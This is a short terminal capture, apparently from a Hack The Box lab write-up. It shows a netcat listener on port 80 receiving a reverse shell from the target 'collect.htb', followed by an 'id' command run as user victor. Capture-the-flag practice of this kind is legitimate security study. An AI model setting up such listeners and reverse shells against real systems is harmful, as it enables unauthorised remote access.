 ┌──(tris0n㉿tris0n)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.4] from collect.htb [192.168.1.6] 58016
bash: cannot set terminal process group (2679): Inappropriate ioctl for device
bash: no job control in this shell
victor@debian:/home/john/pollution_api$ id
id
uid=1002(victor) gid=1002(victor) groups=1002(victor)